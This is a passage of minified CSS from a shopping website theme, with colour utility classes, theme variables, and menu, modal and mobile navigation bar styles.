hover{border-color:var(--color-indigo-200)!important}.text-indigo-300{color:var(--color-indigo-300)!important}.hover-text-indigo-300:hover{color:var(--color-indigo-300)!important}.bg-indigo-300{background-color:var(--color-indigo-300)!important}.hover-bg-indigo-300:hover{background-color:var(--color-indigo-300)!important}.border-indigo-300{border-color:var(--color-indigo-300)!important}.hover-border-indigo-300:hover{border-color:var(--color-indigo-300)!important}.text-indigo-400{color:var(--color-indigo-400)!important}.hover-text-indigo-400:hover{color:var(--color-indigo-400)!important}.bg-indigo-400{background-color:var(--color-indigo-400)!important}.hover-bg-indigo-400:hover{background-color:var(--color-indigo-400)!important}.border-indigo-400{border-color:var(--color-indigo-400)!important}.hover-border-indigo-400:hover{border-color:var(--color-indigo-400)!important}.text-indigo-500{color:var(--color-indigo-500)!important}.hover-text-indigo-500:hover{color:var(--color-indigo-500)!important}.bg-indigo-500{background-color:var(--color-indigo-500)!important}.hover-bg-indigo-500:hover{background-color:var(--color-indigo-500)!important}.border-indigo-500{border-color:var(--color-indigo-500)!important}.hover-border-indigo-500:hover{border-color:var(--color-indigo-500)!important}.text-indigo-600{color:var(--color-indigo-600)!important}.hover-text-indigo-600:hover{color:var(--color-indigo-600)!important}.bg-indigo-600{background-color:var(--color-indigo-600)!important}.hover-bg-indigo-600:hover{background-color:var(--color-indigo-600)!important}.border-indigo-600{border-color:var(--color-indigo-600)!important}.hover-border-indigo-600:hover{border-color:var(--color-indigo-600)!important}.text-indigo-700{color:var(--color-indigo-700)!important}.hover-text-indigo-700:hover{color:var(--color-indigo-700)!important}.bg-indigo-700{background-color:var(--color-indigo-700)!important}.hover-bg-indigo-700:hover{background-color:var(--color-indigo-700)!important}.border-indigo-700{border-color:var(--color-indigo-700)!important}.hover-border-indigo-700:hover{border-color:var(--color-indigo-700)!important}.text-indigo-800{color:var(--color-indigo-800)!important}.hover-text-indigo-800:hover{color:var(--color-indigo-800)!important}.bg-indigo-800{background-color:var(--color-indigo-800)!important}.hover-bg-indigo-800:hover{background-color:var(--color-indigo-800)!important}.border-indigo-800{border-color:var(--color-indigo-800)!important}.hover-border-indigo-800:hover{border-color:var(--color-indigo-800)!important}.text-indigo-900{color:var(--color-indigo-900)!important}.hover-text-indigo-900:hover{color:var(--color-indigo-900)!important}.bg-indigo-900{background-color:var(--color-indigo-900)!important}.hover-bg-indigo-900:hover{background-color:var(--color-indigo-900)!important}.border-indigo-900{border-color:var(--color-indigo-900)!important}.hover-border-indigo-900:hover{border-color:var(--color-indigo-900)!important}.text-indigo-950{color:var(--color-indigo-950)!important}.hover-text-indigo-950:hover{color:var(--color-indigo-950)!important}.bg-indigo-950{background-color:var(--color-indigo-950)!important}.hover-bg-indigo-950:hover{background-color:var(--color-indigo-950)!important}.border-indigo-950{border-color:var(--color-indigo-950)!important}.hover-border-indigo-950:hover{border-color:var(--color-indigo-950)!important}.text-violet-50{color:var(--color-violet-50)!important}.hover-text-violet-50:hover{color:var(--color-violet-50)!important}.bg-violet-50{background-color:var(--color-violet-50)!important}.hover-bg-violet-50:hover{background-color:var(--color-violet-50)!important}.border-violet-50{border-color:var(--color-violet-50)!important}.hover-border-violet-50:hover{border-color:var(--color-violet-50)!important}.text-violet-100{color:var(--color-violet-100)!important}.hover-text-violet-100:hover{color:var(--color-violet-100)!important}.bg-violet-100{background-color:var(--color-violet-100)!important}.hover-bg-violet-100:hover{background-color:var(--color-violet-100)!important}.border-violet-100{border-color:var(--color-violet-100)!important}.hover-border-violet-100:hover{border-color:var(--color-violet-100)!important}.text-violet-200{color:var(--color-violet-200)!important}.hover-text-violet-200:hover{color:var(--color-violet-200)!important}.bg-violet-200{background-color:var(--color-violet-200)!important}.hover-bg-violet-200:hover{background-color:var(--color-violet-200)!important}.border-violet-200{border-color:var(--color-violet-200)!important}.hover-border-violet-200:hover{border-color:var(--color-violet-200)!important}.text-violet-300{color:var(--color-violet-300)!important}.hover-text-violet-300:hover{color:var(--color-violet-300)!important}.bg-violet-300{background-color:var(--color-violet-300)!important}.hover-bg-violet-300:hover{background-color:var(--color-violet-300)!important}.border-violet-300{border-color:var(--color-violet-300)!important}.hover-border-violet-300:hover{border-color:var(--color-violet-300)!important}.text-violet-400{color:var(--color-violet-400)!important}.hover-text-violet-400:hover{color:var(--color-violet-400)!important}.bg-violet-400{background-color:var(--color-violet-400)!important}.hover-bg-violet-400:hover{background-color:var(--color-violet-400)!important}.border-violet-400{border-color:var(--color-violet-400)!important}.hover-border-violet-400:hover{border-color:var(--color-violet-400)!important}.text-violet-500{color:var(--color-violet-500)!important}.hover-text-violet-500:hover{color:var(--color-violet-500)!important}.bg-violet-500{background-color:var(--color-violet-500)!important}.hover-bg-violet-500:hover{background-color:var(--color-violet-500)!important}.border-violet-500{border-color:var(--color-violet-500)!important}.hover-border-violet-500:hover{border-color:var(--color-violet-500)!important}.text-violet-600{color:var(--color-violet-600)!important}.hover-text-violet-600:hover{color:var(--color-violet-600)!important}.bg-violet-600{background-color:var(--color-violet-600)!important}.hover-bg-violet-600:hover{background-color:var(--color-violet-600)!important}.border-violet-600{border-color:var(--color-violet-600)!important}.hover-border-violet-600:hover{border-color:var(--color-violet-600)!important}.text-violet-700{color:var(--color-violet-700)!important}.hover-text-violet-700:hover{color:var(--color-violet-700)!important}.bg-violet-700{background-color:var(--color-violet-700)!important}.hover-bg-violet-700:hover{background-color:var(--color-violet-700)!important}.border-violet-700{border-color:var(--color-violet-700)!important}.hover-border-violet-700:hover{border-color:var(--color-violet-700)!important}.text-violet-800{color:var(--color-violet-800)!important}.hover-text-violet-800:hover{color:var(--color-violet-800)!important}.bg-violet-800{background-color:var(--color-violet-800)!important}.hover-bg-violet-800:hover{background-color:var(--color-violet-800)!important}.border-violet-800{border-color:var(--color-violet-800)!important}.hover-border-violet-800:hover{border-color:var(--color-violet-800)!important}.text-violet-900{color:var(--color-violet-900)!important}.hover-text-violet-900:hover{color:var(--color-violet-900)!important}.bg-violet-900{background-color:var(--color-violet-900)!important}.hover-bg-violet-900:hover{background-color:var(--color-violet-900)!important}.border-violet-900{border-color:var(--color-violet-900)!important}.hover-border-violet-900:hover{border-color:var(--color-violet-900)!important}.text-violet-950{color:var(--color-violet-950)!important}.hover-text-violet-950:hover{color:var(--color-violet-950)!important}.bg-violet-950{background-color:var(--color-violet-950)!important}.hover-bg-violet-950:hover{background-color:var(--color-violet-950)!important}.border-violet-950{border-color:var(--color-violet-950)!important}.hover-border-violet-950:hover{border-color:var(--color-violet-950)!important}.text-primary{color:var(--theme-primary-color)!important}.hover-text-primary{color:var(--theme-primary-color)!important}.bg-primary{background-color:var(--theme-primary-color)!important}.hover-bg-primary{background-color:var(--theme-primary-color)!important}.border-primary{border-color:var(--theme-primary-color)!important}.hover-border-primary{border-color:var(--theme-primary-color)!important}.text-primary-active{color:var(--theme-primary-active-color)!important}.hover-text-primary-active{color:var(--theme-primary-active-color)!important}.bg-primary-active{background-color:var(--theme-primary-active-color)!important}.hover-bg-primary-active{background-color:var(--theme-primary-active-color)!important}.border-primary-active{border-color:var(--theme-primary-active-color)!important}.hover-border-primary-active{border-color:var(--theme-primary-active-color)!important}.text-secondary{color:var(--theme-secondary-color)!important}.hover-text-secondary{color:var(--theme-secondary-color)!important}.bg-secondary{background-color:var(--theme-secondary-color)!important}.hover-bg-secondary{background-color:var(--theme-secondary-color)!important}.border-secondary{border-color:var(--theme-secondary-color)!important}.hover-border-secondary{border-color:var(--theme-secondary-color)!important}.gradient-red{background:#dc2626;background:linear-gradient(90deg,#dc2626 0,#ea580c 100%)}.gradient-gray{background:#f9fafb;background:linear-gradient(180deg,#f9fafb 0,rgba(255,255,255,0) 100%)}.gradient-primary{background:#ebe6f8;background:linear-gradient(180deg,#ebe6f8 0,rgba(255,255,255,0) 100%)}.text-gradient-orange{background:-webkit-linear-gradient(rgba(234,88,12,.4),rgba(234,88,12,0));-webkit-background-clip:text;-webkit-text-fill-color:transparent}@-webkit-keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}:root{--color-white:#FFFFFF;--color-black:#020617;--color-slate-50:#f8fafc;--color-slate-100:#f1f5f9;--color-slate-200:#e2e8f0;--color-slate-300:#cbd5e1;--color-slate-400:#94a3b8;--color-slate-500:#64748b;--color-slate-600:#475569;--color-slate-700:#334155;--color-slate-800:#1e293b;--color-slate-900:#0f172a;--color-slate-950:#020617;--color-gray-50:#f9fafb;--color-gray-100:#f3f4f6;--color-gray-200:#e5e7eb;--color-gray-300:#d1d5db;--color-gray-400:#9ca3af;--color-gray-500:#6b7280;--color-gray-600:#4b5563;--color-gray-700:#374151;--color-gray-800:#1f2937;--color-gray-900:#111827;--color-gray-950:#030712;--color-red-50:#fef2f2;--color-red-100:#fee2e2;--color-red-200:#fecaca;--color-red-300:#fca5a5;--color-red-400:#f87171;--color-red-500:#ef4444;--color-red-600:#dc2626;--color-red-700:#b91c1c;--color-red-800:#991b1b;--color-red-900:#7f1d1d;--color-red-950:#450a0a;--color-orange-50:#fff7ed;--color-orange-100:#ffedd5;--color-orange-200:#fed7aa;--color-orange-300:#fdba74;--color-orange-400:#fb923c;--color-orange-500:#f97316;--color-orange-600:#ea580c;--color-orange-700:#c2410c;--color-orange-800:#9a3412;--color-orange-900:#7c2d12;--color-orange-950:#431407;--color-yellow-50:#fefce8;--color-yellow-100:#fef9c3;--color-yellow-200:#fef08a;--color-yellow-300:#fde047;--color-yellow-400:#facc15;--color-yellow-500:#eab308;--color-yellow-600:#ca8a04;--color-yellow-700:#a16207;--color-yellow-800:#854d0e;--color-yellow-900:#713f12;--color-yellow-950:#422006;--color-green-50:#f0fdf4;--color-green-100:#dcfce7;--color-green-200:#bbf7d0;--color-green-300:#86efac;--color-green-400:#4ade80;--color-green-500:#22c55e;--color-green-600:#16a34a;--color-green-700:#15803d;--color-green-800:#166534;--color-green-900:#14532d;--color-green-950:#052e16;--color-cyan-50:#ecfeff;--color-cyan-100:#cffafe;--color-cyan-200:#a5f3fc;--color-cyan-300:#67e8f9;--color-cyan-400:#22d3ee;--color-cyan-500:#06b6d4;--color-cyan-600:#0891b2;--color-cyan-700:#0e7490;--color-cyan-800:#155e75;--color-cyan-900:#164e63;--color-cyan-950:#083344;--color-blue-50:#eff6ff;--color-blue-100:#dbeafe;--color-blue-200:#bfdbfe;--color-blue-300:#93c5fd;--color-blue-400:#60a5fa;--color-blue-500:#3b82f6;--color-blue-600:#2563eb;--color-blue-700:#1d4ed8;--color-blue-800:#1e40af;--color-blue-900:#1e3a8a;--color-blue-950:#172554;--color-indigo-50:#eef2ff;--color-indigo-100:#e0e7ff;--color-indigo-200:#c7d2fe;--color-indigo-300:#a5b4fc;--color-indigo-400:#818cf8;--color-indigo-500:#6366f1;--color-indigo-600:#4f46e5;--color-indigo-700:#4338ca;--color-indigo-800:#3730a3;--color-indigo-900:#312e81;--color-indigo-950:#1e1b4b;--color-violet-50:#f5f3ff;--color-violet-100:#ede9fe;--color-violet-200:#ddd6fe;--color-violet-300:#c4b5fd;--color-violet-400:#a78bfa;--color-violet-500:#8b5cf6;--color-violet-600:#7c3aed;--color-violet-700:#6d28d9;--color-violet-800:#5b21b6;--color-violet-900:#4c1d95;--color-violet-950:#2e1065}:root{--theme-site-width:1440px;--theme-site-gutter:1.875rem;--theme-site-border-radius:0.375rem;--theme-site-brand-height:2.125rem;--theme-site-brand-mobile-height:1.875rem;--theme-body-font:Inter, sans-serif;--theme-body-font-size:16px;--theme-body-font-weight:400;--theme-body-letter-spacing:-0.02em;--theme-body-line-height:1.5;--theme-body-text-align:left;--theme-body-color:#030712;--theme-body-background:#FFFFFF;--theme-heading-font:Inter, sans-serif;--theme-heading-font-weight:700;--theme-heading-letter-spacing:-0.02em;--theme-main-menu-font:Inter, sans-serif;--theme-main-menu-font-size:0.938rem;--theme-main-menu-font-weight:600;--theme-main-menu-letter-spacing:-0.02em;--theme-product-title-font:Inter, sans-serif;--theme-product-title-font-size:0.875rem;--theme-product-title-font-weight:500;--theme-product-title-letter-spacing:-0.02em;--theme-product-price-font:Barlow, sans-serif;--theme-product-price-font-size:1.375rem;--theme-product-price-font-weight:700;--theme-product-price-letter-spacing:-0.02em;--theme-text-excerpt-font-size:0.875rem;--theme-text-description-font-size:1rem;--theme-text-teaser-font-size:1.125rem;--theme-form-input-font:Inter, sans-serif;--theme-form-input-font-size:0.875rem;--theme-form-input-font-weight:500;--theme-form-input-letter-spacing:-0.02em;--theme-form-input-height:2.625rem;--theme-form-button-font:Inter, sans-serif;--theme-form-button-font-size:0.875rem;--theme-form-button-font-weight:700;--theme-form-button-letter-spacing:-0.02em;--theme-form-button-height:2.625rem;--theme-primary-color:#634C9F;--theme-primary-active-color:#39245F;--theme-secondary-color:#FFD200;--theme-secondary-active-color:#F3C901;--theme-transition:cubic-bezier(0.75, 0.155, 0.525, 0.875)}body{font-family:var(--theme-body-font);font-size:var(--theme-body-font-size);font-weight:var(--theme-body-font-weight);line-height:var(--theme-body-line-height);letter-spacing:var(--theme-body-letter-spacing);text-align:var(--theme-body-text-align);text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;overscroll-behavior-y:contain;color:var(--theme-body-color);background-color:var(--theme-body-background)}h1,h2,h3,h4,h5,h6{font-family:var(--theme-heading-font);font-weight:var(--theme-heading-font-weight);letter-spacing:var(--theme-heading-letter-spacing)}img{max-width:100%;height:auto;image-rendering:-webkit-optimize-contrast}.lh-1-1{line-height:1.1!important}.lt-base{letter-spacing:var(--theme-body-letter-spacing)!important}.lt-tighter{letter-spacing:-0.04em!important}.lt-spacing-05{letter-spacing:0.5px!important}.lt-spacing-1{letter-spacing:1px!important}.lt-spacing-2{letter-spacing:2px!important}.lt-spacing-3{letter-spacing:3px!important}.border,.border-top,.border-end,.border-bottom,.border-start{border-color:#fff0}.filtered-sidebar-active,.share-buttons-active{overflow:hidden}.filtered-sidebar-active .main-content,.share-buttons-active .main-content{z-index:unset!important}.container,.site-slider.full-width .slider-item .entry-wrapper{--bs-gutter-x:var(--theme-site-gutter);max-width:var(--theme-site-width);margin-left:auto;margin-right:auto}@media screen and (min-width:1280px){.container,.site-slider.full-width .slider-item .entry-wrapper{padding-left:2.5rem;padding-right:2.5rem}}@media screen and (min-width:992px){.content-wrapper:not(.row-reverse) #sidebar{padding-left:calc(var(--theme-site-gutter) / 2 + 0.9375rem)}}.content-wrapper.row-reverse{gap:1.25rem}@media screen and (min-width:992px){.content-wrapper.row-reverse{gap:0}.content-wrapper.row-reverse #sidebar{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;padding-right:calc(var(--theme-site-gutter) / 2 + 0.9375rem)}.content-wrapper.row-reverse #primary{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}.row{--bs-gutter-x:var(--theme-site-gutter)}.rounded-base{border-radius:var(--theme-site-border-radius)}.rounded-2xbase{border-radius:calc(var(--theme-site-border-radius) + 0.125rem)}@media screen and (min-width:1200px){.custom-padding-left-330{padding-left:20.625rem}}.max-w-920{max-width:57.5rem}.max-w-780{max-width:48.75rem}.max-w-660{max-width:41.25rem}.max-w-520{max-width:32.5rem}.max-w-345{max-width:21.5625rem}.max-w-50{max-width:50%}.max-w-60{max-width:60%}.max-w-70{max-width:70%}.max-w-80{max-width:80%}.max-w-90{max-width:90%}.max-w-100{max-width:100%}@media screen and (min-width:576px){.sm-max-w-50{max-width:50%}.sm-max-w-60{max-width:60%}.sm-max-w-70{max-width:70%}.sm-max-w-80{max-width:80%}.sm-max-w-90{max-width:90%}.sm-max-w-100{max-width:100%}}@media screen and (min-width:992px){.md-max-w-50{max-width:50%}.md-max-w-60{max-width:60%}.md-max-w-70{max-width:70%}.md-max-w-80{max-width:80%}.md-max-w-90{max-width:90%}.md-max-w-100{max-width:100%}}@media screen and (min-width:1200px){.lg-max-w-50{max-width:50%}.lg-max-w-60{max-width:60%}.lg-max-w-70{max-width:70%}.lg-max-w-80{max-width:80%}.lg-max-w-90{max-width:90%}.lg-max-w-100{max-width:100%}}.gap-0-5{gap:.15rem}.entry-excerpt{font-size:var(--theme-text-excerpt-font-size)}.entry-description{font-size:var(--theme-text-description-font-size)}.entry-teaser{font-size:var(--theme-text-teaser-font-size)}.entry-media>img,.entry-media>iframe,.entry-media>video{width:100%}.flex-auto{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.opacity-10{opacity:.1}.opacity-20{opacity:.2}.opacity-30{opacity:.3}.opacity-40{opacity:.4}.opacity-50{opacity:.5}.opacity-60{opacity:.6}.opacity-70{opacity:.7}.opacity-80{opacity:.8}.opacity-90{opacity:.9}.strech{width:100%;height:100%;top:0;left:0}.site-scroll{position:relative;width:100%;height:100%;overflow:auto}.site-scroll.scrollbar-active{padding-right:0.625rem!important}.overlay-link{position:absolute;width:100%;height:100%;top:0;left:0;z-index:3}.global-notification{color:#fff;background-color:var(--theme-primary-color)}.global-notification p{margin-bottom:0}.global-notification .site-countdown .countdown-item>div{width:1.375rem}.site-loader{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100%}.site-loader.dots-animation{gap:.125rem}.loader-dot{display:block;width:.3125rem;height:.3125rem;background-color:var(--theme-primary-color);border-radius:.375rem;-webkit-transform:scale(.5);transform:scale(.5);-webkit-animation:dot-keyframes 1.2s infinite ease-in-out;animation:dot-keyframes 1.2s infinite ease-in-out}.loader-dot:nth-of-type(2){-webkit-animation-delay:0.2s;animation-delay:0.2s}.loader-dot:nth-of-type(3){-webkit-animation-delay:0.3s;animation-delay:0.3s}.loader-dot:nth-of-type(4){-webkit-animation-delay:0.4s;animation-delay:0.4s}.loader-dot:nth-of-type(5){-webkit-animation-delay:0.5s;animation-delay:0.5s}.loader-default::after{content:"";position:absolute;width:2.25rem;height:2.25rem;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;-webkit-animation:rotate 450ms infinite linear;animation:rotate 450ms infinite linear}.site-menu ul{list-style:none;margin:0}.site-menu ul a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none;color:currentColor}.site-menu.horizontal ul{padding:0}.site-menu.horizontal ul:not(.sub-menu){display:-webkit-box;display:-ms-flexbox;display:flex}.site-menu.horizontal ul li{white-space:nowrap}.site-menu.horizontal ul a{-webkit-transition:all 0.1s var(--theme-transition);transition:all 0.1s var(--theme-transition)}.site-menu.horizontal ul .sub-menu a{color:var(--color-gray-900)}.site-menu.horizontal ul .menu-item-has-children{position:relative}.site-menu.horizontal ul .menu-item-has-children>a::after{font-family:"klbtheme";font-size:78%;font-weight:700;content:"\e8e7";margin-left:.4375rem;text-shadow:0 0 currentColor}.site-menu.horizontal ul .menu-item-has-children>.sub-menu{position:absolute;top:100%;left:0;background-color:#FFF;border:1px solid #f3f4f6;border-bottom-left-radius:calc(var(--theme-site-border-radius) + 2px);border-bottom-right-radius:calc(var(--theme-site-border-radius) + 2px);opacity:0;visibility:hidden;pointer-events:none;-webkit-transition:all 0.15s var(--theme-transition);transition:all 0.15s var(--theme-transition)}.site-menu.horizontal ul .menu-item-has-children>.sub-menu a{height:auto}.site-menu.horizontal ul .menu-item-has-children:not(.mega-menu) .sub-menu .sub-menu{left:100%;top:0}.site-menu.horizontal ul .menu-item-has-children:hover>.sub-menu{opacity:1;visibility:visible;pointer-events:auto}.site-menu.horizontal.menu-shadow .menu-item-has-children>.sub-menu{-webkit-box-shadow:0 10px 15px -3px rgb(0 0 0 / .1019607843),0 4px 6px -4px rgb(0 0 0 / .1019607843);box-shadow:0 10px 15px -3px rgb(0 0 0 / .1019607843),0 4px 6px -4px rgb(0 0 0 / .1019607843)}.site-menu.vertical>ul{padding:0}.site-menu.vertical>ul li{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;overflow:hidden}.site-menu.vertical>ul li a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;font-size:.9375rem;font-weight:600;max-height:2.75rem;padding-top:.625rem;padding-bottom:.625rem}.site-menu.vertical>ul li .menu-dropdown{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:2rem;height:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;cursor:pointer}.site-menu.vertical>ul li .menu-dropdown svg{width:1.25rem;pointer-events:none;-webkit-transition:all 0.2s var(--theme-transition);transition:all 0.2s var(--theme-transition)}.site-menu.vertical>ul li .sub-menu{position:relative;width:100%;padding-left:.9375rem;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.site-menu.vertical>ul li .sub-menu>li:last-child{padding-bottom:.9375rem}.site-menu.vertical>ul li .sub-menu li a{font-size:.875rem;font-weight:400;padding-top:.3125rem;padding-bottom:.3125rem}.site-menu.vertical>ul li .sub-menu .sub-menu>li:first-child{padding-top:.625rem}.site-menu.vertical>ul li .sub-menu .sub-menu>li:last-child{padding-bottom:.625rem}.site-menu.vertical>ul li.active>.menu-dropdown svg{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.site-categories{position:absolute;border:1px solid var(--color-gray-200);border-bottom-left-radius:calc(var(--theme-site-border-radius) + 2px);border-bottom-right-radius:calc(var(--theme-site-border-radius) + 2px)}.site-categories>ul>li>a{position:relative;background-color:var(--color-white);overflow:hidden;-webkit-transition:none;transition:none}.site-categories>ul>li>a::before{content:"";position:absolute;width:.125rem;height:100%;top:0;left:0;background-color:var(--theme-primary-color);opacity:0}.site-categories>ul>li>a:hover{background-color:var(--color-gray-50)}.site-categories>ul>li>a:hover::before{opacity:1}.site-categories>ul>li:last-child>a{border-bottom-left-radius:calc(var(--theme-site-border-radius) + 2px);border-bottom-right-radius:calc(var(--theme-site-border-radius) + 2px)}.site-categories>ul>li .sub-menu{position:absolute;width:100%;height:calc(100% + 0.0625rem);top:0;left:100%;padding:1.125rem 1.625rem;background-color:var(--color-white);border-right:1px solid var(--color-gray-200);border-left:1px solid var(--color-gray-200);border-bottom:1px solid var(--color-gray-200);border-bottom-right-radius:calc(var(--theme-site-border-radius) + 2px);background-size:cover;background-position:top right;background-repeat:no-repeat;opacity:0;visibility:hidden;pointer-events:none}.site-categories>ul>li .sub-menu li+li{margin-top:.3125rem}.site-categories>ul>li .sub-menu li a{font-size:.875rem;text-decoration-color:#fff0;text-underline-offset:.3125rem;color:currentColor;-webkit-transition:text-decoration-color 0.05s var(--theme-transition);transition:text-decoration-color 0.05s var(--theme-transition)}.site-categories>ul>li .sub-menu li a:hover{text-decoration-color:currentColor}.site-categories>ul>li.menu-item-has-children>a::after{font-family:"klbtheme";font-size:75%;font-weight:700;content:"\e8ef";margin-left:auto;margin-right:.125rem;text-shadow:0 0 0 currentColor}.site-categories>ul>li.menu-item-has-children:hover>a{background-color:var(--color-gray-50)}.site-categories>ul>li.menu-item-has-children:hover>a::before{opacity:1}.site-categories>ul>li.menu-item-has-children:hover .sub-menu{opacity:1;visibility:visible;pointer-events:auto}.site-brand{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-negative:0;flex-shrink:0}.site-brand a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:1.875rem;font-weight:700;text-decoration:none;color:currentColor}.site-brand a .brand-text{line-height:1}.site-brand a img{height:var(--theme-site-brand-mobile-height)}@media screen and (min-width:1200px){.site-brand a img{height:var(--theme-site-brand-height)}}.search-form{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.search-form input{height:3rem!important}.search-form button{position:absolute;font-size:1.375rem;width:2.375rem;height:100%;right:0;background-color:#fff0;border-radius:var(--theme-site-border-radius)}@media screen and (min-width:1200px){.search-form button{font-size:1.625rem;width:2.625rem}}.search-form button i{font-size:inherit}.badge{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.625rem;height:1.25rem;border-radius:.25rem}.badge.xs{font-size:.6875rem;height:1.5rem}.site-mobile-navbar{position:fixed;display:block;width:100%;bottom:0;left:0;z-index:100;padding-left:calc(var(--theme-site-gutter) / 2);padding-right:calc(var(--theme-site-gutter) / 2);background-color:var(--color-white);border-top:1px solid var(--color-gray-100);border-top-left-radius:1.25rem;border-top-right-radius:1.25rem;color:var(--color-black);-webkit-box-shadow:0 -1px 3px 0 rgb(0 0 0 / .0235294118);box-shadow:0 -1px 3px 0 rgb(0 0 0 / .0235294118);padding-top:.375rem;padding-bottom:.25rem}@media screen and (min-width:1200px){.site-mobile-navbar{display:none}}.site-mobile-navbar ul{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;gap:.625rem}.site-mobile-navbar ul li{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.site-mobile-navbar ul li a{position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-width:2.875rem;height:2.875rem;-webkit-transition:all 0.2s var(--theme-transition);transition:all 0.2s var(--theme-transition)}.site-mobile-navbar ul li a::before{content:"";position:absolute;width:2.875rem;height:2.875rem;background-color:var(--theme-primary-color);border-radius:var(--theme-site-border-radius);opacity:0;-webkit-transition:all 0.2s var(--theme-transition);transition:all 0.2s var(--theme-transition)}.site-mobile-navbar ul li a i{font-size:1.5rem;line-height:1.5rem;-webkit-transition:all 0.2s var(--theme-transition);transition:all 0.2s var(--theme-transition)}.site-mobile-navbar ul li a .count{position:absolute;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:.625rem;font-weight:600;line-height:1.0625rem;min-width:1.0625rem;height:1.0625rem;padding-left:.0625rem;padding-right:.0625rem;border-radius:50%;color:var(--color-red-50);background-color:var(--color-red-600);top:-.0625rem;margin-left:1.25rem;-webkit-transition:all 0.2s var(--theme-transition);transition:all 0.2s var(--theme-transition)}.site-mobile-navbar ul li a .menu-text{display:block;font-size:.5625rem;font-weight:600;line-height:1;color:var(--color-gray-400);margin-top:.375rem;opacity:.7;-webkit-transition:all 0.2s var(--theme-transition);transition:all 0.2s var(--theme-transition)}.site-mobile-navbar ul li a.active{color:var(--theme-primary-color)}.site-mobile-navbar ul li a.active::before{opacity:.15}.site-mobile-navbar ul li a.active i{-webkit-transform:translateY(7px);transform:translateY(7px)}.site-mobile-navbar ul li a.active .menu-text{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}.close-button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-negative:0;flex-shrink:0}.close-button a{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:1rem;text-decoration:none;color:var(--color-gray-500);width:1.75rem;height:1.75rem;border-radius:50%;-webkit-transition:all 0.35s var(--theme-transition);transition:all 0.35s var(--theme-transition)}@media screen and (min-width:1200px){.close-button a{font-size:1.125rem;width:2rem;height:2rem}}.close-button a::before{content:"";position:absolute;width:100%;height:100%;background-color:var(--color-gray-200);border-radius:50%;opacity:.7}.close-button a i{position:relative;font-weight:700;line-height:1.375rem;text-shadow:0 0 0 currentColor;z-index:1}.close-button a:hover{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.site-modal{position:fixed;z-index:100;padding-left:calc(var(--theme-site-gutter) / 2);padding-right:calc(var(--theme-site-gutter) / 2);opacity:0;visibility:hidden;pointer-events:none;-webkit-transition:all 0.15s cubic-bezier(.25,.1,.25,1);transition:all 0.15s cubic-bezier(.25,.1,.25,1)}.site-modal-overlay{background-color:rgb(0 0 0 / .3)}.site-modal-body{min-width:17.5rem;border-radius:calc(var(--theme-site-border-radius) + 2px);-webkit-transform:translateY(-10px);transform:translateY(-10px);opacity:0;visibility:hidden;-webkit-transition:all 0.25s cubic-bezier(.455,.03,.515,.955);transition:all 0.25s cubic-bezier(.455,.03,.515,.955)}.site-modal.active{opacity:1;visibility:visible;pointer-events:auto}.site-modal.active .site-modal-body{opacity:1;visibility:visible;-webkit-transform:translateY(0);transform:translateY(0)}.modal-location 